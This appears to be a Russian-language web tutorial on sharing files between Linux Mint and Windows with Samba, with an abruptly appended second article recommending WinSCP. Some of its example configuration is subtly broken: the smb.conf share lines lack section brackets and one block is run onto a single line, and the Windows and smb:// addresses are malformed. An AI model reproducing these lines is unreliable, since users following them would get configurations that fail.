Обмен файлами между двумя операционными системами иногда может быть довольно сложным. Хотя Linux Mint и Windows используют разные файловые системы, по-прежнему доступно несколько способов обмена файлами между ними. В этой статье мы предоставим пошаговые инструкции по передаче файлов с помощью Samba, широко используемого протокола обмена файлами, который позволяет системам Windows и Linux взаимодействовать друг с другом.
Обмен файлами между Windows и Linux
Мы также рассмотрим, как настроить общие папки на компьютерах с Windows и подключиться к ним из Linux Mint. К концу этой статьи вы четко поймете, как беспрепятственно обмениваться файлами между этими двумя системами, что сделает вашу работу проще и продуктивнее. Linux Mint всегда был известен своим простым интерфейсом и простотой использования. Одним из его многочисленных преимуществ является возможность совместного использования файлов и папок по сети, что может быть полезно для компаний или отдельных лиц, которым необходимо совместно работать над проектами или передавать данные между компьютерами. Узнайте, как легко обмениваться файлами и папками в сети Linux Mint.
Настройка Samba в Linux Mint
Samba — это пакет программного обеспечения с открытым исходным кодом, который позволяет компьютерам Linux и Windows совместно использовать файлы, принтеры и другие ресурсы. Samba использует протокол SMB/CIFS (Server Message Block/Common Internet File System) для связи с системами Windows. Давайте рассмотрим пошаговую процедуру настройки Samba в Linux Mint.
Откройте терминал в вашей системе Linux Mint. Выполните следующую команду, чтобы установить Samba:
sudo apt-get install samba
После завершения установки выполните следующую команду, чтобы создать резервную копию файла конфигурации Samba:
sudo cp /etc/samba/smb.conf /etc/samba/smb.conf.bak
Теперь откройте файл конфигурации Samba в текстовом редакторе с помощью следующей команды:
sudo nano /etc/samba/smb.conf
Прокрутите вниз до конца файла и добавьте следующие строки:
folder1
path = /home/desktop/folder1
available = yes
valid users = fosslinux
read only = no
browseable = yes
Замените «folder1» на имя, которое вы хотите присвоить общей папке, «/home/desktop/folder1» на фактический путь и «fosslinux» на имя пользователя учетной записи, которая должна иметь доступ к общей папке. Сохраните и закройте файл, нажав «Ctrl + O» и «Ctrl + X».
Перезапустите службу Samba, выполнив в терминале следующую команду:
sudo service smbd restart
Теперь Samba настроена в вашей системе Linux Mint, и вы можете приступить к ее настройке для обмена файлами с компьютерами Windows.
Настройка Samba для обмена файлами
Теперь, когда вы установили Samba, пришло время настроить ее для обмена файлами с Windows. Откройте файл конфигурации Samba в текстовом редакторе, выполнив следующую команду:
sudo nano /etc/samba/smb.conf
Прокрутите вниз до конца файла и добавьте следующие строки:
foldername path = /home/desktop/foldername available = yes valid users = fosslinux read only = no browseable = yes
Замените «foldername» на имя, которое вы хотите дать общей папке, «/home/desktop/foldername» на фактический путь и «fosslinux» на имя пользователя учетной записи, которая должна иметь доступ к общей папке. Сохраните и закройте файл, нажав «Ctrl+O» и «Ctrl+X».
Установите пароль Samba для этого пользователя, выполнив следующую команду:
sudo smbpasswd -a fosslinux
Опять же, не забудьте заменить «fosslinux» на имя пользователя с вашей стороны. Вам будет предложено ввести пароль, как только вы запустите указанную выше команду.
После установки пароля перезапустите службу Samba с помощью следующей команды:
sudo service smbd restart
Откройте брандмауэр Linux Mint, чтобы разрешить трафик Samba.
sudo ufw allow samba
Теперь система Linux Mint полностью настроена для обмена файлами. Вы можете приступить к подключению к общей папке из Windows.
Подключение к Samba из Windows
После того, как вы настроили Samba в Linux Mint и настроили ее для обмена файлами, вы можете подключиться к общей папке с компьютера под управлением Windows. В этом разделе приведены пошаговые инструкции о том, как это сделать. Запустите Windows на своем устройстве и перейдите в проводник. В адресной строке введите следующее:
10.0.2.13
Замените «10.0.2.13» фактическим IP-адресом вашего устройства Linux. Далее вам будет предложено ввести имя пользователя и пароль, которые вы создали в файле конфигурации Samba. Введите имя пользователя и пароль и нажмите «ОК», чтобы продолжить.
Теперь вы должны увидеть общую папку в проводнике на вашем компьютере с Linux Mint. Чтобы получить доступ к общей папке в будущем, создайте ярлык, щелкнув по нему правой кнопкой мыши и выбрав «Закрепить в быстром доступе» или «Добавить в избранное». Теперь вы можете легко делиться любыми файлами, скопированными в эту папку из Linux Mint.
Настройка общего доступа в Windows
Помимо настройки Samba в Linux Mint, вам может понадобиться настроить общую папку со стороны Windows. Это завершит двустороннее соединение передачи между этими системами. Щелкните правой кнопкой мыши папку, которой хотите поделиться, и выберите «Свойства».
Перейдите на вкладку «Общий доступ» и нажмите кнопку «Расширенный общий доступ». Установите флажок рядом с «Поделиться этой папкой» и введите имя, которое будет использоваться для этой общей папки.
Нажмите кнопку «Разрешения» и установите соответствующие разрешения для пользователей, имеющих доступ к его содержимому. Наконец, нажмите «ОК», чтобы сохранить эти изменения.
Перейдите в «Безопасность» и установите соответствующие разрешения. Нажмите «ОК», чтобы сохранить и эти изменения.
Если устройство Windows находится за брандмауэром, вам придется явно разрешить входящий трафик для обмена файлами. Перейдите в Панель управления, нажмите «Система и безопасность», а затем нажмите «Брандмауэр Windows». Затем перейдите в «Дополнительные настройки» и выберите «Правила для входящих подключений». Затем нажмите «Новое правило» и выберите «Общий доступ к файлам и принтерам» из списка. Оттуда и далее следуйте инструкциям на экране, чтобы завершить процесс.
Подключение к Windows из Linux Mint
После настройки общего доступа в Windows последним шагом будет подключение к общей папке Windows из Linux Mint. В этом разделе есть пошаговые инструкции, как сделать это с помощью Samba. Откройте файловый менеджер в Linux Mint. Нажмите на адресную строку вверху и введите следующее:
smb:// desktop-SN4H230/folder1
Замените «desktop-SN4H230» и «folder1» на имя вашего компьютера с Windows и общей папки соответственно. Вам будет предложено ввести имя пользователя и пароль, которые вы создали при настройке общей папки в Windows. Введите учетные данные, а затем нажмите «ОК», чтобы продолжить.
Теперь вы сможете видеть общую папку на обоих устройствах одновременно. Все, что вы скопируете в один каталог, также появится на другой стороне. Чтобы легко получить доступ к общей папке, создайте закладку, щелкнув ее правой кнопкой мыши и выбрав «Добавить закладку».
Устранение распространенных проблем
Хотя обмен файлами между Linux Mint и Windows, как правило, прост, могут возникнуть некоторые общие проблемы, с которыми вы можете столкнуться. В этом разделе обсуждаются некоторые из этих проблем и приводятся шаги по их устранению.
Невозможно подключиться к Samba из Windows
Убедитесь, что Samba работает в Linux Mint, выполнив в терминале следующую команду:
sudo service smbd status
Убедитесь, что ваш брандмауэр не блокирует трафик Samba. Попробуйте временно отключить брандмауэр, чтобы проверить, можно ли установить соединение.
sudo ufw disable
Убедитесь, что общая папка на вашем устройстве Linux Mint имеет правильные разрешения. Если нет, измените разрешения, чтобы предоставить всем, у кого есть учетные данные, прямой доступ к его содержимому. Также проверьте правильность имени пользователя и пароля, введенных при подключении к Samba из Windows.
Не удалось подключиться к общей папке из Linux Mint
Убедитесь, что компьютер Windows включен и подключен к сети. Кроме того, проверьте, включены ли для папки правильные разрешения с панели управления. Попробуйте изменить их, чтобы разрешить общий доступ.
Также важно убедиться, что устройства Linux Mint и Windows подключены к одной и той же проводной или беспроводной сети. Очень часто пользователи в конечном итоге используют неправильный IP-адрес при настройке соединения. Поэтому убедитесь, что имя хоста или IP-адрес, используемые для подключения к другому устройству, указаны правильно и проверены. Для проверки попробуйте пропинговать компьютер Windows из Linux Mint.
Невозможно увидеть общую папку в файловом менеджере Linux Mint
В большинстве случаев эта проблема возникает, когда синхронизируемая папка не используется должным образом со стороны Windows. Попробуйте повторно поделиться им и перепроверить настройки конфигурации. Еще раз убедитесь, что компьютер включен и подключен к той же сети.
Еще одна важная вещь — подтвердить, что ваш компьютер с Windows настроен на общий доступ к файлам. Перейдите в Панель управления > Центр управления сетями и общим доступом > Изменить дополнительные параметры общего доступа. Здесь вы можете проверить, включен ли общий доступ к файлам и принтерам.
Низкая скорость передачи
Если вы можете установить соединение, но обмен файлами занимает больше времени, чем ожидалось, попробуйте подключить системы через проводное соединение. Это уменьшит задержку. Хотя, это можно сделать только в том случае, если оба устройства находятся рядом.
Также убедитесь, что сеть, через которую вы передаете файлы, не перегружена. Вы можете попробовать поделиться файлами в другое время, когда трафик ниже, чем обычно. Еще один важный фактор, который следует учитывать, заключается в том, что и Linux Mint, и Windows должны иметь достаточно ресурсов для обработки передачи файлов. Закройте все ненужные программы или процессы, чтобы освободить системную память на обоих концах.
Следуя этим шагам по устранению неполадок, вы сможете решить наиболее распространенные проблемы, с которыми вы можете столкнуться при обмене файлами между Linux Mint и Windows.
Заключение
Samba — это мощный инструмент, который может упростить и упростить обмен файлами между различными операционными системами. С некоторой настройкой и устранением неполадок вы можете максимально использовать возможности обмена файлами. В этой статье мы обсудили, как обмениваться файлами между Linux Mint и Windows с помощью Samba.
Если Вы используете и Linux и Windows, вам в любом случае нужно как-то передавать файлы из Linux в Windows и обратно. Способов это сделать достаточно много, но большинство из них требуют особых знаний и опыта использования Linux. Например, как вариант можно создать общею папку в Linux или Windows, в первом случае нужно знать команды для настройки «samba», а во в тором для монтирования папки «mount». Сделать это новичку будет не просто. Но есть вариант гораздо проще, о нем Вам я сейчас и расскажу.
Если вам охота разобраться с монтирование сетевой папки в Linux и настройки Samba то можете почитать следующие статьи.
Ошибки при монтировании папки в Linux
Как подключить сетевой диск к Linux Mint
Как подключить сетевой диск к Fedora
Файловый сервер Samba на Linux Mint
Установка и настройка Samba сервера на Astra Linux
Самый простой способ передать файлы из Linux в Windows и обратно
Для обмена файлами межу системами Linux и Windows лучше использовать программу WinSCP.
Скачать WinSCP — https://winscp.net/eng/download.php
Она простая и очень удобная в использование, девайте пробежимся по процессу установки.

Далее выбираем тип установки я рекомендую выбирает стандартную установку.

Теперь выбираем интерфейс «Коммандер» намного удобней и функциональней.

Остается только нажать «Установить».
